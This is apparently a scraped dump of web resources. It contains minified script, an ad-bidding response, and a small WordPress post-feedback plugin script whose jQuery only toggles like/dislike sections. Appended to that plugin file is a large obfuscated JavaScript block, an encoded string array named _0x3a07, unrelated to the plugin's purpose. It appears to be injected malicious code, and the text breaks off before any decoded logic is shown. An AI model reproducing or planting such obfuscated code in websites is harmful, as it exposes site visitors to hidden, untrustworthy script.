if(MW){var PW=rg(MW,1);if(PW&&(new URL(NW)).hostname.includes(PW)){var QW=D(MW,di,2);OW=QW?QW:null}else OW=null}else OW=null;var RW=OW;if(RW)LW.g=RW;else{var DS=LW.j,JS={pageUrl:NW};try{var ES=IS();if(!ES)throw Error("Could not generate config URL");GS()}catch(a){FS(DS,a)}};})();


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -221
content:
{"id":"28cb32e4-572d-42b9-a282-5a1b7c33b28e","nbr":0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://techpenny.com/wp-content/plugins/codemakers-post-feedback/js/codemakers-post-feedback.js?ver=1.0.1
body_size: 99518
content:
jQuery( document ).ready( function() {

    jQuery( '.post-feedback-section .imgLike' ).on( 'click', function() {

        jQuery( '.post-feedback-section' ).hide();
        jQuery( '.liked-post-feedback-section' ).css( 'display', 'inline-block' );

    } );

    jQuery( '.post-feedback-section .imgDislike' ).on( 'click', function() {

        jQuery( '.post-feedback-section' ).hide();
        jQuery( '.disliked-post-feedback-section' ).css( 'display', 'inline-block' );

    } );

} );


function popWin( url, name ) {

    window.open( url, name, 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes' );

}
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgj